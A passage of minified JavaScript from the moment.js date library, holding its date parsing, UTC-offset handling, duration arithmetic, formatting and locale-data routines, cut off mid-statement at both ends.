").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function _t(e,t,n){if(e){if(Oi.indexOf(e)!==new Date(t[0],t[1],t[2]).getDay())return p(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function mt(e,t,n){if(e)return qi[e];if(t)return 0;var r=parseInt(n,10),i=r%100;return(r-i)/100*60+i}function vt(e){var t=Gi.exec(pt(e._i));if(t){var n=dt(t[4],t[3],t[2],t[5],t[6],t[7]);if(!_t(t[1],n,e))return;e._a=n,e._tzm=mt(t[8],t[9],t[10]),e._d=Me.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),p(e).rfc2822=!0}else e._isValid=!1}function gt(e){var n=Vi.exec(e._i);if(null!==n)return void(e._d=new Date(+n[1]));ft(e),!1===e._isValid&&(delete e._isValid,vt(e),!1===e._isValid&&(delete e._isValid,t.createFromInputFallback(e)))}function yt(e){if(e._f===t.ISO_8601)return void ft(e);if(e._f===t.RFC_2822)return void vt(e);e._a=[],p(e).empty=!0;var n,r,i,a,o,s=""+e._i,u=s.length,c=0;for(i=J(e._f,e._locale).match(Ur)||[],n=0;n<i.length;n++)a=i[n],r=(s.match(G(a,e))||[])[0],r&&(o=s.substr(0,s.indexOf(r)),o.length>0&&p(e).unusedInput.push(o),s=s.slice(s.indexOf(r)+r.length),c+=r.length),Vr[a]?(r?p(e).empty=!1:p(e).unusedTokens.push(a),Q(a,r,e)):e._strict&&!r&&p(e).unusedTokens.push(a);p(e).charsLeftOver=u-c,s.length>0&&p(e).unusedInput.push(s),e._a[mi]<=12&&!0===p(e).bigHour&&e._a[mi]>0&&(p(e).bigHour=void 0),p(e).parsedDateParts=e._a.slice(0),p(e).meridiem=e._meridiem,e._a[mi]=bt(e._locale,e._a[mi],e._meridiem),ct(e),ot(e)}function bt(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?(r=e.isPM(n),r&&t<12&&(t+=12),r||12!==t||(t=0),t):t}function Mt(e){var t,n,r,i,a;if(0===e._f.length)return p(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<e._f.length;i++)a=0,t=v({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],yt(t),_(t)&&(a+=p(t).charsLeftOver,a+=10*p(t).unusedTokens.length,p(t).score=a,(null==r||a<r)&&(r=a,n=t));f(e,n||t)}function wt(e){if(!e._d){var t=$(e._i);e._a=c([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),ct(e)}}function xt(e){var t=new g(ot(kt(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function kt(e){var t=e._i,n=e._f;return e._locale=e._locale||it(e._l),null===t||void 0===n&&""===t?m({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),y(t)?new g(ot(t)):(u(t)?e._d=t:r(n)?Mt(e):n?yt(e):Lt(e),_(e)||(e._d=null),e))}function Lt(e){var n=e._i;o(n)?e._d=new Date(t.now()):u(n)?e._d=new Date(n.valueOf()):"string"==typeof n?gt(e):r(n)?(e._a=c(n.slice(0),function(e){return parseInt(e,10)}),ct(e)):i(n)?wt(e):s(n)?e._d=new Date(n):t.createFromInputFallback(e)}function Yt(e,t,n,o,s){var u={};return!0!==n&&!1!==n||(o=n,n=void 0),(i(e)&&a(e)||r(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=s,u._l=n,u._i=e,u._f=t,u._strict=o,xt(u)}function Dt(e,t,n,r){return Yt(e,t,n,r,!1)}function Tt(e,t){var n,i;if(1===t.length&&r(t[0])&&(t=t[0]),!t.length)return Dt();for(n=t[0],i=1;i<t.length;++i)t[i].isValid()&&!t[i][e](n)||(n=t[i]);return n}function St(){return Tt("isBefore",[].slice.call(arguments,0))}function jt(){return Tt("isAfter",[].slice.call(arguments,0))}function Ot(e){for(var t in e)if(-1===wi.call(Qi,t)||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,r=0;r<Qi.length;++r)if(e[Qi[r]]){if(n)return!1;parseFloat(e[Qi[r]])!==M(e[Qi[r]])&&(n=!0)}return!0}function Ct(){return this._isValid}function At(){return Xt(NaN)}function Ft(e){var t=$(e),n=t.year||0,r=t.quarter||0,i=t.month||0,a=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,u=t.minute||0,c=t.second||0,l=t.millisecond||0;this._isValid=Ot(t),this._milliseconds=+l+1e3*c+6e4*u+1e3*s*60*60,this._days=+o+7*a,this._months=+i+3*r+12*n,this._data={},this._locale=it(),this._bubble()}function Et(e){return e instanceof Ft}function Ht(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Pt(e,t){z(e,0,0,function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+W(~~(e/60),2)+t+W(~~e%60,2)})}function $t(e,t){var n=(t||"").match(e);if(null===n)return null;var r=n[n.length-1]||[],i=(r+"").match(ea)||["-",0,0],a=60*i[1]+M(i[2]);return 0===a?0:"+"===i[0]?a:-a}function Nt(e,n){var r,i;return n._isUTC?(r=n.clone(),i=(y(e)||u(e)?e.valueOf():Dt(e).valueOf())-r.valueOf(),r._d.setTime(r._d.valueOf()+i),t.updateOffset(r,!1),r):Dt(e).local()}function Rt(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Wt(e,n,r){var i,a=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=$t(ui,e)))return this}else Math.abs(e)<16&&!r&&(e*=60);return!this._isUTC&&n&&(i=Rt(this)),this._offset=e,this._isUTC=!0,null!=i&&this.add(i,"m"),a!==e&&(!n||this._changeInProgress?rn(this,Xt(e-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,t.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?a:Rt(this)}function zt(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function It(e){return this.utcOffset(0,e)}function Ut(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Rt(this),"m")),this}function Bt(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=$t(si,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function Jt(e){return!!this.isValid()&&(e=e?Dt(e).utcOffset():0,(this.utcOffset()-e)%60==0)}function Vt(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Gt(){if(!o(this._isDSTShifted))return this._isDSTShifted;var e={};if(v(e,this),e=kt(e),e._a){var t=e._isUTC?d(e._a):Dt(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function qt(){return!!this.isValid()&&!this._isUTC}function Kt(){return!!this.isValid()&&this._isUTC}function Zt(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Xt(e,t){var n,r,i,a=e,o=null;return Et(e)?a={ms:e._milliseconds,d:e._days,M:e._months}:s(e)?(a={},t?a[t]=e:a.milliseconds=e):(o=ta.exec(e))?(n="-"===o[1]?-1:1,a={y:0,d:M(o[_i])*n,h:M(o[mi])*n,m:M(o[vi])*n,s:M(o[gi])*n,ms:M(Ht(1e3*o[yi]))*n}):(o=na.exec(e))?(n="-"===o[1]?-1:1,a={y:Qt(o[2],n),M:Qt(o[3],n),w:Qt(o[4],n),d:Qt(o[5],n),h:Qt(o[6],n),m:Qt(o[7],n),s:Qt(o[8],n)}):null==a?a={}:"object"==typeof a&&("from"in a||"to"in a)&&(i=tn(Dt(a.from),Dt(a.to)),a={},a.ms=i.milliseconds,a.M=i.months),r=new Ft(a),Et(e)&&l(e,"_locale")&&(r._locale=e._locale),r}function Qt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function en(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function tn(e,t){var n;return e.isValid()&&t.isValid()?(t=Nt(t,e),e.isBefore(t)?n=en(e,t):(n=en(t,e),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function nn(e,t){return function(n,r){var i,a;return null===r||isNaN(+r)||(L(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),n="string"==typeof n?+n:n,i=Xt(n,r),rn(this,i,e),this}}function rn(e,n,r,i){var a=n._milliseconds,o=Ht(n._days),s=Ht(n._months);e.isValid()&&(i=null==i||i,s&&pe(e,ie(e,"Month")+s*r),o&&ae(e,"Date",ie(e,"Date")+o*r),a&&e._d.setTime(e._d.valueOf()+a*r),i&&t.updateOffset(e,o||s))}function an(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function on(e,n){var r=e||Dt(),i=Nt(r,this).startOf("day"),a=t.calendarFormat(this,i)||"sameElse",o=n&&(Y(n[a])?n[a].call(this,r):n[a]);return this.format(o||this.localeData().calendar(a,this,Dt(r)))}function sn(){return new g(this)}function un(e,t){var n=y(e)?e:Dt(e);return!(!this.isValid()||!n.isValid())&&(t=P(t)||"millisecond","millisecond"===t?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function cn(e,t){var n=y(e)?e:Dt(e);return!(!this.isValid()||!n.isValid())&&(t=P(t)||"millisecond","millisecond"===t?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function ln(e,t,n,r){var i=y(e)?e:Dt(e),a=y(t)?t:Dt(t);return!!(this.isValid()&&i.isValid()&&a.isValid())&&(r=r||"()",("("===r[0]?this.isAfter(i,n):!this.isBefore(i,n))&&(")"===r[1]?this.isBefore(a,n):!this.isAfter(a,n)))}function fn(e,t){var n,r=y(e)?e:Dt(e);return!(!this.isValid()||!r.isValid())&&(t=P(t)||"millisecond","millisecond"===t?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))}function dn(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function hn(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function pn(e,t,n){var r,i,a;if(!this.isValid())return NaN;if(r=Nt(e,this),!r.isValid())return NaN;switch(i=6e4*(r.utcOffset()-this.utcOffset()),t=P(t)){case"year":a=_n(this,r)/12;break;case"month":a=_n(this,r);break;case"quarter":a=_n(this,r)/3;break;case"second":a=(this-r)/1e3;break;case"minute":a=(this-r)/6e4;break;case"hour":a=(this-r)/36e5;break;case"day":a=(this-r-i)/864e5;break;case"week":a=(this-r-i)/6048e5;break;default:a=this-r}return n?a:b(a)}function _n(e,t){var n,r,i=12*(t.year()-e.year())+(t.month()-e.month()),a=e.clone().add(i,"months");return t-a<0?(n=e.clone().add(i-1,"months"),r=(t-a)/(a-n)):(n=e.clone().add(i+1,"months"),r=(t-a)/(n-a)),-(i+r)||0}function mn(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function vn(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?B(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):Y(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",B(n,"Z")):B(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function gn(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";this.isLocal()||(e=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var n="["+e+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",i=t+'[")]';return this.format(n+r+"-MM-DD[T]HH:mm:ss.SSS"+i)}function yn(e){e||(e=this.isUtc()?t.defaultFormatUtc:t.defaultFormat);var n=B(this,e);return this.localeData().postformat(n)}function bn(e,t){return this.isValid()&&(y(e)&&e.isValid()||Dt(e).isValid())?Xt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function Mn(e){return this.from(Dt(),e)}function wn(e,t){return this.isValid()&&(y(e)&&e.isValid()||Dt(e).isValid())?Xt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function xn(e){return this.to(Dt(),e)}function kn(e){var t;return void 0===e?this._locale._abbr:(t=it(e),null!=t&&(this._locale=t),this)}function Ln(){return this._locale}function Yn(e,t){return(e%t+t)%t}function Dn(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-ca:new Date(e,t,n).valueOf()}function Tn(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-ca:Date.UTC(e,t,n)}function Sn(e){var n;if(void 0===(e=P(e))||"millisecond"===e||!this.isValid())return this;var r=this._isUTC?Tn:Dn;switch(e){case"year":n=r(this.year(),0,1);break;case"quarter":n=r(this.year(),this.month()-this.month()%3,1);break;case"month":n=r(this.year(),this.month(),1);break;case"week":n=r(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":n=r(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":n=r(this.year(),this.month(),this.date());break;case"hour":n=this._d.valueOf(),n-=Yn(n+(this._isUTC?0:this.utcOffset()*sa),ua);break;case"minute":n=this._d.valueOf(),n-=Yn(n,sa);break;case"second":n=this._d.valueOf(),n-=Yn(n,oa)}return this._d.setTime(n),t.updateOffset(this,!0),this}function jn(e){var n;if(void 0===(e=P(e))||"millisecond"===e||!this.isValid())return this;var r=this._isUTC?Tn:Dn;switch(e){case"year":n=r(this.year()+1,0,1)-1;break;case"quarter":n=r(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":n=r(this.year(),this.month()+1,1)-1;break;case"week":n=r(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":n=r(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":n=r(this.year(),this.month(),this.date()+1)-1;break;case"hour":n=this._d.valueOf(),n+=ua-Yn(n+(this._isUTC?0:this.utcOffset()*sa),ua)-1;break;case"minute":n=this._d.valueOf(),n+=sa-Yn(n,sa)-1;break;case"second":n=this._d.valueOf(),n+=oa-Yn(n,oa)-1}return this._d.setTime(n),t.updateOffset(this,!0),this}function On(){return this._d.valueOf()-6e4*(this._offset||0)}function Cn(){return Math.floor(this.valueOf()/1e3)}function An(){return new Date(this.valueOf())}function Fn(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function En(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function Hn(){return this.isValid()?this.toISOString():null}function Pn(){return _(this)}function $n(){return f({},p(this))}function Nn(){return p(this).overflow}function Rn(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Wn(e,t){z(0,[e,e.length],0,t)}function zn(e){return Jn.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function In(e){return Jn.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Un(){return Le(this.year(),1,4)}function Bn(){var e=this.localeData()._week;return Le(this.year(),e.dow,e.doy)}function Jn(e,t,n,r,i){var a;return null==e?ke(this,r,i).year:(a=Le(e,r,i),t>a&&(t=a),Vn.call(this,e,t,n,r,i))}function Vn(e,t,n,r,i){var a=xe(e,t,n,r,i),o=Me(a.year,0,a.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function Gn(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}function qn(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}function Kn(e,t){t[yi]=M(1e3*("0."+e))}function Zn(){return this._isUTC?"UTC":""}function Xn(){return this._isUTC?"Coordinated Universal Time":""}function Qn(e){return Dt(1e3*e)}function er(){return Dt.apply(null,arguments).parseZone()}function tr(e){return e}function nr(e,t,n,r){var i=it(),a=d().set(r,t);return i[n](a,e)}function rr(e,t,n){if(s(e)&&(t=e,e=void 0),e=e||"",null!=t)return nr(e,t,n,"month");var r,i=[];for(r=0;r<12;r++)i[r]=nr(e,r,n,"month");return i}function ir(e,t,n,r){"boolean"==typeof e?(s(t)&&(n=t,t=void 0),t=t||""):(t=e,n=t,e=!1,s(t)&&(n=t,t=void 0),t=t||"");var i=it(),a=e?i._week.dow:0;if(null!=n)return nr(t,(n+a)%7,r,"day");var o,u=[];for(o=0;o<7;o++)u[o]=nr(t,(o+a)%7,r,"day");return u}function ar(e,t){return rr(e,t,"months")}function or(e,t){return rr(e,t,"monthsShort")}function sr(e,t,n){return ir(e,t,n,"weekdays")}function ur(e,t,n){return ir(e,t,n,"weekdaysShort")}function cr(e,t,n){return ir(e,t,n,"weekdaysMin")}function lr(){var e=this._data;return this._milliseconds=va(this._milliseconds),this._days=va(this._days),this._months=va(this._months),e.milliseconds=va(e.milliseconds),e.seconds=va(e.seconds),e.minutes=va(e.minutes),e.hours=va(e.hours),e.months=va(e.months),e.years=va(e.years),this}function fr(e,t,n,r){var i=Xt(t,n);return e._milliseconds+=r*i._milliseconds,e._days+=r*i._days,e._months+=r*i._months,e._bubble()}function dr(e,t){return fr(this,e,t,1)}function hr(e,t){return fr(this,e,t,-1)}function pr(e){return e<0?Math.floor(e):Math.ceil(e)}function _r(){var e,t,n,r,i,a=this._milliseconds,o=this._days,s=this._months,u=this._data;return a>=0&&o>=0&&s>=0||a<=0&&o<=0&&s<=0||(a+=864e5*pr(vr(s)+o),o=0,s=0),u.milliseconds=a%1e3,e=b(a/1e3),u.seconds=e%60,t=b(e/60),u.minutes=t%60,n=b(t/60),u.hours=n%24,o+=b(n/24),i=b(mr(o)),s+=i,o-=pr(vr(i)),r=b(s/12),s%=12,u.days=o,u.months=s,u.years=r,this}function mr(e){return 4800*e/146097}function vr(e){return 146097*e/4800}function gr(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=P(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+mr(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(vr(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}}function yr(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*M(this._months/12):NaN}function br(e){return function(){return this.as(e)}}function Mr(){return Xt(this)}function wr(e){return e=P(e),this.isValid()?this[e+"s"]():NaN}function xr(e){return function(){return this.isValid()?this._data[e]:NaN}}function kr(){return b(this.days()/7)}function Lr(e,t,n,r,i){return i.relativeTime(t||1,!!n,e,r)}function Yr(e,t,n){var r=Xt(e).abs(),i=Fa(r.as("s")),a=Fa(r.as("m")),o=Fa(r.as("h")),s=Fa(r.as("d")),u=Fa(r.as("M")),c=Fa(r.as("y")),l=i<=Ea.ss&&["s",i]||i<Ea.s&&["ss",i]||a<=1&&["m"]||a<Ea.m&&["mm",a]||o<=1&&["h"]||o<Ea.h&&["hh",o]||s<=1&&["d"]||s<Ea.d&&["dd",s]||u<=1&&["M"]||u<Ea.M&&["MM",u]||c<=1&&["y"]||["yy",c];return l[2]=t,l[3]=+e>0,l[4]=n,Lr.apply(null,l)}function Dr(e){return void 0===e?Fa:"function"==typeof e&&(Fa=e,!0)}function Tr(e,t){return void 0!==Ea[e]&&(void 0===t?Ea[e]:(Ea[e]=t,"s"===e&&(Ea.ss=t-1),!0))}function Sr(e){if(!this.isValid())return this.localeData().invalidDate();var t=this.localeData(),n=Yr(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)}function jr(e){return(e>0)-(e<0)||+e}function Or(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r=Ha(this._milliseconds)/1e3,i=Ha(this._days),a=Ha(this._months);e=b(r/60),t=b(e/60),r%=60,e%=60,n=b(a/12),a%=12;var o=n,s=a,u=i,c=t,l=e,f=r?r.toFixed(3).replace(/\.?0+$/,""):"",d=this.asSeconds();if(!d)return"P0D";var h=d<0?"-":"",p=jr(this._months)!==jr(d)?"-":"",_=jr(this._days)!==jr(d)?"-":"",m=jr(this._milliseconds)!==jr(d)?"-":"";return h+"P"+(o?p+o+"Y":"")+(s?p+s+"M":"")+(u?_+u+"D":"")+(c||l||f?"T":"")+(c?m+c+"H":"")+(l?m+l+"M":"")+(f?m+f+"S":"")}var Cr,Ar;Ar=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,r=0;r<n;r++)if(r in t&&e.call(this,t[r],r,t))return!0;return!1};var Fr=t.momentProperties=[],Er=!1,Hr={};t.suppressDeprecationWarnings=!1,t.deprecationHandler=null;var Pr;Pr=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)l(e,t)&&n.push(t);return n};var $r={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Nr={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Rr=/\d{1,2}/,Wr={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},zr={},Ir={},Ur=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Br=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Jr={},Vr={},Gr=/\d/,qr=/\d\d/,Kr=/\d{3}/,Zr=/\d{4}/,Xr=/[+-]?\d{6}/,Qr=/\d\d?/,ei=/\d\d\d\d?/,ti=/\d\d\d\d\d\d?/,ni=/\d{1,3}/,ri=/\d{1,4}/,ii=/[+-]?\d{1,6}/,ai=/\d+/,oi=/[+-]?\d+/,si=/Z|[+-]\d\d:?\d\d/gi,ui=/Z|[+-]\d\d(?::?\d\d)?/gi,ci=/[+-]?\d+(\.\d{1,3})?/,li=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,fi={},di={},hi=0,pi=1,_i=2,mi=3,vi=4,gi=5,yi=6,bi=7,Mi=8;z("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),z(0,["YY",2],0,function(){return this.year()%100}),z(0,["YYYY",4],0,"year"),z(0,["YYYYY",5],0,"year"),z(0,["YYYYYY",6,!0],0,"year"),H("year","y"),N("year",1),V("Y",oi),V("YY",Qr,qr),V("YYYY",ri,Zr),V("YYYYY",ii,Xr),V("YYYYYY",ii,Xr),Z(["YYYYY","YYYYYY"],hi),Z("YYYY",function(e,n){n[hi]=2===e.length?t.parseTwoDigitYear(e):M(e)}),Z("YY",function(e,n){n[hi]=t.parseTwoDigitYear(e)}),Z("Y",function(e,t){t[hi]=parseInt(e,10)}),t.parseTwoDigitYear=function(e){return M(e)+(M(e)>68?1900:2e3)};var wi,xi=re("FullYear",!0);wi=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},z("M",["MM",2],"Mo",function(){return this.month()+1}),z("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),z("MMMM",0,0,function(e){return this.localeData().months(this,e)}),H("month","M"),N("month",8),V("M",Qr),V("MM",Qr,qr),V("MMM",function(e,t){return t.monthsShortRegex(e)}),V("MMMM",function(e,t){return t.monthsRegex(e)}),Z(["M","MM"],function(e,t){t[pi]=M(e)-1}),Z(["MMM","MMMM"],function(e,t,n,r){var i=n._locale.monthsParse(e,r,n._strict);null!=i?t[pi]=i:p(n).invalidMonth=e});var ki=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Li="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Yi="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Di=li,Ti=li;z("w",["ww",2],"wo","week"),z("W",["WW",2],"Wo","isoWeek"),H("week","w"),H("isoWeek","W"),N("week",5),N("isoWeek",5),V("w",Qr),V("ww",Qr,qr),V("W",Qr),V("WW",Qr,qr),X(["w","ww","W","WW"],function(e,t,n,r){t[r.substr(0,1)]=M(e)});var Si={dow:0,doy:6};z("d",0,"do","day"),z("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),z("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),z("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),z("e",0,0,"weekday"),z("E",0,0,"isoWeekday"),H("day","d"),H("weekday","e"),H("isoWeekday","E"),N("day",11),N("weekday",11),N("isoWeekday",11),V("d",Qr),V("e",Qr),V("E",Qr),V("dd",function(e,t){return t.weekdaysMinRegex(e)}),V("ddd",function(e,t){return t.weekdaysShortRegex(e)}),V("dddd",function(e,t){return t.weekdaysRegex(e)}),X(["dd","ddd","dddd"],function(e,t,n,r){var i=n._locale.weekdaysParse(e,r,n._strict);null!=i?t.d=i:p(n).invalidWeekday=e}),X(["d","e","E"],function(e,t,n,r){t[r]=M(e)});var ji="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Oi="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ci="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ai=li,Fi=li,Ei=li;z("H",["HH",2],0,"hour"),z("h",["hh",2],0,Je),z("k",["kk",2],0,Ve),z("hmm",0,0,function(){return""+Je.apply(this)+W(this.minutes(),2)}),z("hmmss",0,0,function(){return""+Je.apply(this)+W(this.minutes(),2)+W(this.seconds(),2)}),z("Hmm",0,0,function(){return""+this.hours()+W(this.minutes(),2)}),z("Hmmss",0,0,function(){return""+this.hours()+W(this.minutes(),2)+W(this.seconds(),2)}),Ge("a",!0),Ge("A",!1),H("hour","h"),N("hour",13),V("a",qe),V("A",qe),V("H",Qr),V("h",Qr),V("k",Qr),V("HH",Qr,qr),V("hh",Qr,qr),V("kk",Qr,qr),V("hmm",ei),V("hmmss",ti),V("Hmm",ei),V("Hmmss",ti),Z(["H","HH"],mi),Z(["k","kk"],function(e,t,n){var r=M(e);t[mi]=24===r?0:r}),Z(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),Z(["h","hh"],function(e,t,n){t[mi]=M(e),p(n).bigHour=!0}),Z("hmm",function(e,t,n){var r=e.length-2;t[mi]=M(e.substr(0,r)),t[vi]=M(e.substr(r)),p(n).bigHour=!0}),Z("hmmss",function(e,t,n){var r=e.length-4,i=e.length-2;t[mi]=M(e.substr(0,r)),t[vi]=M(e.substr(r,2)),t[gi]=M(e.substr(i)),p(n).bigHour=!0}),Z("Hmm",function(e,t,n){var r=e.length-2;t[mi]=M(e.substr(0,r)),t[vi]=M(e.substr(r))}),Z("Hmmss",function(e,t,n){var r=e.length-4,i=e.length-2;t[mi]=M(e.substr(0,r)),t[vi]=M(e.substr(r,2)),t[gi]=M(e.substr(i))});var Hi,Pi=/[ap]\.?m?\.?/i,$i=re("Hours",!0),Ni={calendar:$r,longDateFormat:Nr,invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:Rr,relativeTime:Wr,months:Li,monthsShort:Yi,week:Si,weekdays:ji,weekdaysMin:Ci,weekdaysShort:Oi,meridiemParse:Pi},Ri={},Wi={},zi=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ii=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| 